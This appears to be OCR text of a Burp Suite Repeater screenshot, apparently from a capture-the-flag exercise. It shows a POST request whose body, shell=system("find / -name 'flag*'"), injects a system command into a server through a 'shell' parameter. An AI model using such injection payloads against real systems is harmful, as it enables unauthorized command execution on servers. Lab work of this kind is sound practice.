 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.133:45041
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 37
10 Content-Type: application/x-www-form-urlencoded
11
12 shell=system("find / -name 'flag*'");